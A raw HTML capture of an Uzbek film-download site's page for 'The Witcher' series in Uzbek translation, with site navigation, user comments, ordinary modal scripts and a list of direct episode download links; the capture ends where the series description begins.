

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daxshat.net/29941-jodugar-vedmak-seriali-barcha-qismlar-uzbek-tilida-tarjima-serial-2019-hd-skachat.html
body_size: 21845
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="kadam-verification" content="kadam65b8050a30c4a46301b8d2d5b56a4083" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="utf-8">
<title>Jodugar / Vedmak Seriali Barcha Qismlar Uzbek tilida Tarjima Serial 2019 HD Skachat &raquo; Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix</title>
<meta name="description" content="Chiqarilgan yili: 2019-2021 Mamlakat: AQSH, Polsha Janr: Fantastika, Jangari, Drama, Sarguzasht Davomiyligi: ~ 01:00:00 Tarjimasi: Professional (O'zbek tilida) Rejissyor: Alik Saxarov, Sharlotta Brandstrom, Aleks Garsiya Lopez, Stiven Surjik, Sara O'Gorman, Edvard Bazalgett, Luiza Xuper, Mark">
<meta name="keywords" content="yirtqich, mutant, Buring, Kanton, Chalotra, Eamon, Farren, Byorn, Xlinur, Xaraldsson, Jodxi, Tavsif, Witcher, Geralt, Chiqarilgan, Allan, hayvon, qotili, odamlar, ko'pincha">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix">
<meta property="og:type" content="article">
<meta property="og:title" content="Jodugar / Vedmak Seriali Barcha Qismlar Uzbek tilida Tarjima Serial 2019 HD Skachat">
<meta property="og:url" content="https://daxshat.net/29941-jodugar-vedmak-seriali-barcha-qismlar-uzbek-tilida-tarjima-serial-2019-hd-skachat.html">
<meta property="og:image" content="https://daxshat.net/uploads/posts/2023-04/1681897936_00sa2sqq.jpg">
<meta property="og:description" content="Chiqarilgan yili: 2019-2021Mamlakat: AQSH, PolshaJanr: Fantastika, Jangari, Drama, SarguzashtDavomiyligi: ~ 01:00:00Tarjimasi: Professional (O'zbek tilida)Rejissyor: Alik Saxarov, Sharlotta Brandstrom, Aleks Garsiya Lopez, Stiven Surjik, Sara O'Gorman, Edvard Bazalgett, Luiza Xuper, Mark">
<link rel="search" type="application/opensearchdescription+xml" href="https://daxshat.net/index.php?do=opensearch" title="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix">
<link rel="canonical" href="https://daxshat.net/29941-jodugar-vedmak-seriali-barcha-qismlar-uzbek-tilida-tarjima-serial-2019-hd-skachat.html">
<link rel="alternate" type="application/rss+xml" title="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix" href="https://daxshat.net/rss.xml">
<link href="/engine/editor/jscripts/froala/fonts/font-awesome.css?v=ab402" rel="stylesheet" type="text/css">
<link href="/engine/editor/jscripts/froala/css/editor.css?v=ab402" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=ab402" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=ab402"></script>
<script src="/engine/classes/js/jqueryui.js?v=ab402" defer></script>
<script src="/engine/classes/js/dle_js.js?v=ab402" defer></script>
<script src="/engine/classes/masha/masha.js?v=ab402" defer></script>
<script src="/engine/skins/codemirror/js/code.js?v=ab402" defer></script>
<script src="/engine/editor/jscripts/froala/editor.js?v=ab402" defer></script>
<script src="/engine/editor/jscripts/froala/languages/ru.js?v=ab402" defer></script>
	<link rel="stylesheet" href="/templates/daxshat/css/swiper.css" type="text/css" />
	<link rel="stylesheet" href="/templates/daxshat/css/style.css" type="text/css" />
	<link rel="stylesheet" href="/templates/daxshat/css/uicons-regular-rounded.css" type="text/css" />
	
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css2?family=Comfortaa:wght@300..700&display=swap" rel="stylesheet" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />


</head>
<body class="dark not-main">

<div class="head-line">
	<div class="head-line-w">
		<div class="mob-menu"></div>
		
		<a href="/" class="logo"><span class="logo-icon"><i></i></span><i>Daxshat</i></a>
		
		<div class="search-block">
			<form method="post" style="margin: 0;padding: 0;">
				<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="поиск по сайту" onblur="if(this.value=='') this.value='поиск по сайту';" onfocus="if(this.value=='поиск по сайту') this.value='';" />
				<input type="submit" value="" class="form-search" />
			</form>
		</div>
		
		<ul class="top-menu">
			<li><a href="#" class="top-menu-link">Главная</a></li>
			<li><a href="#" class="top-menu-link">Информация для правообладателей</a></li>
			<li><a href="#" class="top-menu-link">Обратная связь</a></li>
		</ul>
		
		<div class="head-r">
			<div class="open-search"><i class="fi-rr-search"></i></div>
			<a href="/favorites/" class="head-fav"></a>
			
			
			<div class="open-login open-login-c"><span><i class="fi-rr-angle-small-down"></i></span><div><div class="open-login-ava"><img src="/templates/daxshat/dleimages/noavatar.png" alt="" /></div><div class="open-login-name">Войти</div></div></div>
		</div>
		
	</div>
</div>

<div class="main-wrap">
	
	<div class="colfl">
		<div class="colfl-l">
			<div class="lblock">
				<a href="/top100.html" class="tlink"><i class="fi-rr-star"></i>ТОП 100 Фильмов</a>
				<a href="/index.php?do=register" class="rlink"><i class="fi-rr-user-add"></i>Регистрация</a>
				
				<ul class="left-menu">
					<li class="left-menu-active">
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Kinolar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/kinolar/">Kinolar<span>(5645)</span></a></li><li><a href="https://daxshat.net/kinolar/hind-kinolar/">Hind kinolar<span>(327)</span></a></li><li><a href="https://daxshat.net/kinolar/turk-kinolar/">Turk kinolar<span>(43)</span></a></li><li><a href="https://daxshat.net/kinolar/aqsh-kinolari/">AQSH kinolari<span>(456)</span></a></li><li><a href="https://daxshat.net/kinolar/janubiy-koreya-kinolari/">Janubiy Koreya kinolari<span>(52)</span></a></li><li><a href="https://daxshat.net/kinolar/rossiya-kinolari/">Rossiya kinolari<span>(63)</span></a></li><li><a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar<span>(5627)</span></a></li><li><a href="https://daxshat.net/kinolar/treylerlar/">Treylerlar<span>(2)</span></a></li>
                         
						</ul>
					</li>
					<li>
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Seriallar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/seriallar/">Seriallar<span>(204)</span></a></li><li><a href="https://daxshat.net/seriallar/janubiy-koreya/">Janubiy Koreya Seriallari<span>(37)</span></a></li><li><a href="https://daxshat.net/seriallar/aqsh/">AQSH Seriallari<span>(25)</span></a></li><li><a href="https://daxshat.net/seriallar/turk/">Turk Seriallar<span>(5)</span></a></li>
                         
						</ul>
					</li>
					<li>
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Multfilmlar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/multfilmlar/">Multfilmlar<span>(348)</span></a></li><li><a href="https://daxshat.net/multfilmlar/anime-multfilmlar/">Anime Multfilmlar<span>(9)</span></a></li><li><a href="https://daxshat.net/multfilmlar/multseriallar/">Multseriallar<span>(3)</span></a></li><li><a href="https://daxshat.net/multfilmlar/ozbekcha-multfilmlar/">O&#039;zbekcha multfilmlar<span>(5)</span></a></li><li><a href="https://daxshat.net/multfilmlar/xorij-multfilmlar/">Xorij multfilmlar<span>(2)</span></a></li><li><a href="https://daxshat.net/multfilmlar/ruscha-multfilmlar/">Ruscha multfilmlar<span>(1)</span></a></li><li><a href="https://daxshat.net/multfilmlar/tarjima-multfilmlar/">Tarjima multfilmlar<span>(339)</span></a></li>
                         
						</ul>
					</li>
				</ul>
			</div>

			
			<div class="lblock">
				<div class="lblock-title">Выбор редакции:</div>
				<div class="lblock-content">
					<div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1769004851-1958002594-zhizn-v-bolshom-gorode.webp" alt="Achchiq Hayot : Xiyonat va Alam / Katta shahardagi hayot / Metrodagi hayot / Megapolisdagi hayot 2007 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Achchiq Hayot : Xiyonat va Alam / Katta shahardagi hayot / Metrodagi hayot / Megapolisdagi hayot 2007 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar            / Hind kinolar            / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32768-achchiq-hayot-xiyonat-va-alam-katta-shahardagi-hayot-metrodagi-hayot-megapolisdagi-hayot-2007-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768941655_jekrana-2026-01-21-014128.jpg" alt="Soyadagi Dushman / Yashirin Dushman 2025 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Soyadagi Dushman / Yashirin Dushman 2025 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Slayder             / Kinolar             / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32767-soyadagi-dushman-yashirin-dushman-2025-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768941445-1568643446-anna-pavlova.webp" alt="Anna Pavlova 1983 Retro kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Anna Pavlova 1983 Retro kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar              / Rossiya kinolari              / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32766-anna-pavlova-1983-retro-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768941224-1242202382-tayna-fermy-messe.webp" alt="Messe Fermasining Siri 1969 Retro kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Messe Fermasining Siri 1969 Retro kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar               / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32765-messe-fermasining-siri-1969-retro-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768932209_jekrana-2026-01-20-230402.jpg" alt="Onamning Vasiyati , Kelinning Fitnasi / Oy yuzli / Oydek yuzli / Chaand Kaa Tukdaa 1994 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Onamning Vasiyati , Kelinning Fitnasi / Oy yuzli / Oydek yuzli / Chaand Kaa Tukdaa 1994 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar                / Hind kinolar                / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32764-onamning-vasiyati-kelinning-fitnasi-oy-yuzli-oydek-yuzli-chaand-kaa-tukdaa-1994-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768857215-2059191661-krasnyy-padishah.webp" alt="Qizil podshox / Kambag&#039;allar himoyachisi / Lal Baadshah 1999 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Qizil podshox / Kambag&#039;allar himoyachisi / Lal Baadshah 1999 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar                 / Hind kinolar                 / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32763-qizil-podshox-kambagallar-himoyachisi-lal-baadshah-1999-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768857168-627419311-podstavlennyy.webp" alt="Tuzoqqa tushirilgan / Tuhmat balosi / Gundaraj 1995 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Tuzoqqa tushirilgan / Tuhmat balosi / Gundaraj 1995 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar                  / Hind kinolar                  / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32762-tuzoqqa-tushirilgan-tuhmat-balosi-gundaraj-1995-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768801129-590160349-zlaya-chast-2.webp" alt="Jodugar 2 : Yovuzlik Sari / Yovuz 2 : Yaxshilik Sari 2025 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Jodugar 2 : Yovuzlik Sari / Yovuz 2 : Yaxshilik Sari 2025 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Slayder                   / Kinolar                   / AQSH kinolari                   / Tarjima kinolar</div>
		<div class="lnews-rating">-1</div>
	</div>
	<a href="https://daxshat.net/32761-jodugar-2-yovuzlik-sari-yovuz-2-yaxshilik-sari-2025-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div>
				</div>
			</div>
			
			<div class="lblock">
				<div class="lblock-title">Новые комментарии:</div>
				<div class="lblock-content">
					<div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Inomjon</div>
		<div class="lcom-date">7 декабря 2025 06:14</div>
	</div>
	<div class="lcom-text">
		Serial davomi qachon chiqadi Ganster olami?
	</div>
	<a href="https://daxshat.net/32381-gangsterlar-olami-jinoyat-hududi-aqsh-serial-barcha-qismlar-uzbek-tilida-tarjima-serial-2025.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Gangsterlar Olami / Jinoyat Hududi AQSH Serial Barcha Qismlar Uzbek tilida Tarjima Serial 2025</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Azizxon</div>
		<div class="lcom-date">3 декабря 2025 15:27</div>
	</div>
	<div class="lcom-text">
		Keyin qismlarni kutib qolamiz 
	</div>
	<a href="https://daxshat.net/32381-gangsterlar-olami-jinoyat-hududi-aqsh-serial-barcha-qismlar-uzbek-tilida-tarjima-serial-2025.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Gangsterlar Olami / Jinoyat Hududi AQSH Serial Barcha Qismlar Uzbek tilida Tarjima Serial 2025</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="http://zavq.uz/uploads/fotos/foto_118.jpg" alt="" />
		</div>
		<div class="lcom-title">mirziyod1993</div>
		<div class="lcom-date">4 ноября 2025 23:06</div>
	</div>
	<div class="lcom-text">
		ovozi yo'q
	</div>
	<a href="https://daxshat.net/32545-ogirlangan-qiz-2025-hd-uzbek-tilida-tarjima-kino-skachat.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>O&#039;g&#039;irlangan Qiz 2025 HD Uzbek tilida Tarjima kino Skachat</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Riteish</div>
		<div class="lcom-date">4 ноября 2025 17:32</div>
	</div>
	<div class="lcom-text">
		Isyonchi 3 Isyonchi 2  Isyonchi 1 qani
	</div>
	<a href="https://daxshat.net/32549-ikki-yuzli-odam-ikki-qiyofa-politsiyachi-va-bandit-ikkitasi-birda-qonuniy-inspektor-2013-hind-kino-uzbek-tilida-tarjima-kino-skachat.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Ikki Yuzli Odam / Ikki Qiyofa: Politsiyachi va Bandit / Ikkitasi Birda: Qonuniy Inspektor 2013 Hind kino Uzbek tilida Tarjima kino Skachat</a>
</div>
				</div>
			</div>
		</div>
		<div class="colfl-r">
			<div class="speed-b"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://daxshat.net/" itemprop="item"><span itemprop="name">Daxshat.net</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://daxshat.net/seriallar/" itemprop="item"><span itemprop="name">Seriallar</span></a></span> &raquo; Jodugar / Vedmak Seriali Barcha Qismlar Uzbek tilida Tarjima Serial 2019 HD Skachat</span></div>
						
			
			
			
     
			
			
			
			<div><div id='dle-content'><style>.hgyt{padding: 0;background: none;border-radius: 0px;margin: 0;}</style>
<div class="full-news">
            

	<div class="full-news-t">
		<div class="full-news-t-image"><img src="/uploads/posts/2023-04/1681897936_00sa2sqq.jpg" alt="" /></div>
		<div class="full-news-t-c">
			<div class="full-news-title">
				<h1>Jodugar / Vedmak Seriali Barcha Qismlar Uzbek tilida Tarjima Serial 2019 HD Skachat</h1>	
			</div>
			<div class="full-news-cat"><a href="https://daxshat.net/seriallar/">Seriallar</a></div>
			<div class="full-news-stat">
				<div class="full-news-rating">0.8</div>
				<div class="full-news-rating-vol">
					<a href="#" onclick="doRate('plus', '29941'); return false;" ><i class="fi-rr-thumbs-up"></i><span id="likes-id-29941" class="ignore-select">54</span></a>
					<a href="#" onclick="doRate('minus', '29941'); return false;" ><i class="fi-rr-thumbs-down"></i><span id="dislikes-id-29941" class="ignore-select">6</span></a>
				</div>
				<div class="full-news-sln"><i class="fi-rr-eye"></i>69 095</div>
				<div class="full-news-sln"><i class="fi-rr-comments"></i>2</div>
				<div class="full-news-sln"><i class="fi-rr-clock"></i>10-08-2023, 21:44</div>
			</div>
			
			<div class="full-news-tfl">
				<div class="full-news-tfl-image">
					<img src="/uploads/posts/2023-04/1681897936_00sa2sqq.jpg" alt="" />
				</div>
				<div class="full-news-tfl-r">
					<div class="full-news-tfline"><span>Год:</span> </div>
					<div class="full-news-tfline"><span>Страна:</span> </div>
                    <div class="full-news-tfline"><span>Жанр:</span> </div>
					<div class="full-news-tfline"><span>Премьера в мире:</span> </div>
					<div class="full-news-tfline"><span>Режиссер:</span> </div>
					<div class="full-news-tfline"><span>Актеры:</span> </div>
					<div class="full-news-tfline"><span>Бюджет:</span> </div>
					<div class="full-news-tfline"><span>Сборы Мир:</span> </div>
					<div class="full-news-tfline"><span>Возраст:</span> </div>
					<div class="full-news-tfline"><span>Сценарий через запятую:</span> </div>
					
					<div class="full-news-bbb">
						<a href="#" class="fnb1"><i class="fi-rr-play"></i>Смотреть онлайн</a>


<a href="#" class="fnb2" onclick="openModal(event)"><i class="fi-rr-download"></i> Скачать</a>

<div class="modal-overlay" id="modal-overlay">
    <div class="modal">
        <div class="modal-header">
            <h2>Скачать файлы</h2>
            <button class="close-btn" onclick="closeModal()">&times;</button>
        </div>
        <div class="modal-content">
            <button class="toggle-links-btn" onclick="toggleLinks()">Показать ссылки</button>
	<div class="links-container" id="links-container" style="display: none;">
<a href="https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.1-Qism_HD_Daxshat.Net.mp4" download>1-FASL 1-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.2-Qism_HD_Daxshat.Net.mp4" download>1-FASL 2-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.3-Qism_HD_Daxshat.Net.mp4" download>1-FASL 3-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.4-Qism_HD_Daxshat.Net.mp4" download>1-FASL 4-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.5-Qism_HD_Daxshat.Net.mp4" download>1-FASL 5-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.6-Qism_HD_Daxshat.Net.mp4" download>1-FASL 6-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.7-Qism_HD_Daxshat.Net.mp4" download>1-FASL 7-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.8-Qism_HD_Daxshat.Net.mp4" download>1-FASL 8-QISM (1-FASL TUGADI)</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.1-Qism_HD_Daxshat.Net.mp4" download>2-FASL 1-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.2-Qism_HD_Daxshat.Net.mp4" download>2-FASL 2-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.3-Qism_HD_Daxshat.Net.mp4" download>2-FASL 3-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.4-Qism_HD_Daxshat.Net.mp4" download>2-FASL 4-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.5-Qism_HD_Daxshat.Net.mp4" download>2-FASL 5-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.6-Qism_HD_Daxshat.Net.mp4" download>2-FASL 6-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.7-Qism_HD_Daxshat.Net.mp4" download>2-FASL 7-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.8-Qism_HD_Daxshat.Net.mp4" download>2-FASL 8-QISM (2-FASL TUGADI)</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.1-Qism_HD_Daxshat.Net.mp4" download>3-FASL 1-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.2-Qism_HD_Daxshat.Net.mp4" download>3-FASL 2-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.3-Qism_HD_Daxshat.Net.mp4" download>3-FASL 3-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.4-Qism_HD_Daxshat.Net.mp4" download>3-FASL 4-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.5-Qism_HD_Daxshat.Net.mp4" download>3-FASL 5-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.6-Qism_HD_Daxshat.Net.mp4" download>3-FASL 6-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.7-Qism_HD_Daxshat.Net.mp4" download>3-FASL 7-QISM</a>
<a href="https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.8-Qism_HD_Daxshat.Net.mp4" download>3-FASL 8-QISM</a>
















































































































































































	</div>
        </div>
    </div>
</div>
<style>
.modal-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7); /* Qorong'i fon */
    z-index: 999;
}

.modal {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 20px;
    border-radius: 12px;
    max-width: 500px; /* Modal oynaning kengligi */
    width: 90%;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
    animation: fadeIn 0.3s ease-in-out;
}

.modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.modal-header h2 {
    margin: 0;
    font-size: 20px;
    color: #333;
}

.modal-header .close-btn {
    cursor: pointer;
    font-size: 28px; /* Kattalashtirildi */
    background: none;
    border: none;
    color: #666;
    transition: color 0.3s;
    margin-right: -10px;
}

.modal-header .close-btn:hover {
    color: #000;
}

.modal-content {
    margin-top: 15px;
    text-align: center;
}

.modal-content .toggle-links-btn {
    background-color: #007BFF;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s, transform 0.2s ease;
}

.modal-content .toggle-links-btn:hover {
    background-color: #0056b3;
    transform: scale(1.05); /* Tugma bosilganda kattalasadi */
}

.links-container {
    margin-top: 15px;
    max-height: 200px; /* Cheklangan balandlik */
    overflow-y: auto; /* Skroll qo'shish */
    text-align: center;
    display: flex;
    flex-wrap: wrap; /* Havolalarni yangi qatorga o'tkazish */
    gap: 10px; /* Havolalar orasidagi bo'sh joy */
    justify-content: center; /* Havolalarni markazlash */
}

.links-container a {
    display: inline-block;
    width: calc(20% - 10px); /* Har bir havola 20% o'lchamda (5 tadan qator) */
    margin: 5px 0;
    text-decoration: none;
    color: #007BFF;
    font-size: 14px;
    font-weight: bold;
    background: #f8f9fa;
    padding: 8px 12px;
    border-radius: 5px; /* Tugma uslubi */
    border: 1px solid #e0e0e0; /* Tugma chegarasi */
    text-align: center;
    transition: background-color 0.3s ease, color 0.3s ease, transform 0.2s ease;
}

.links-container a:hover {
    background-color: #007BFF;
    color: #fff;
    transform: scale(1.1); /* Tugmani kattalashtirish */
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translate(-50%, -45%);
    }
    to {
        opacity: 1;
        transform: translate(-50%, -50%);
    }
}
        </style>
        <script>
// Modalni ochish
function openModal(event) {
    event.preventDefault(); // Linkni standart xatti-harakatini bekor qilish
    document.getElementById('modal-overlay').style.display = 'block';
    generateLinks(); // Havolalarni yaratish
}

// Modalni yopish
function closeModal() {
    document.getElementById('modal-overlay').style.display = 'none';
}

// Havolalarni ko'rsatish va yashirish
function toggleLinks() {
    const linksContainer = document.getElementById('links-container');
    if (linksContainer.style.display === 'none') {
        linksContainer.style.display = 'block';
    } else {
        linksContainer.style.display = 'none';
    }
}

// Havolalarni dinamik yaratish
function generateLinks() {
    const linksContainer = document.getElementById('links-container');
    if (linksContainer.innerHTML === '') { // Havolalar faqat bir marta yaratiladi
        for (let i = 1; i <= 200; i++) {
            const link = document.createElement('a');
            link.href = `file${i}.zip`;
            link.download = `file${i}.zip`;
            link.innerText = `Link ${i}`;
            linksContainer.appendChild(link);
        }
    }
}
        </script>
                       

						
					</div>
				</div>
				
			</div>
		</div>
	</div>
	
	<div class="fwrap">
		<div class="title-block">Описание о чём фильм:</div>
		<div class="full-news-text">
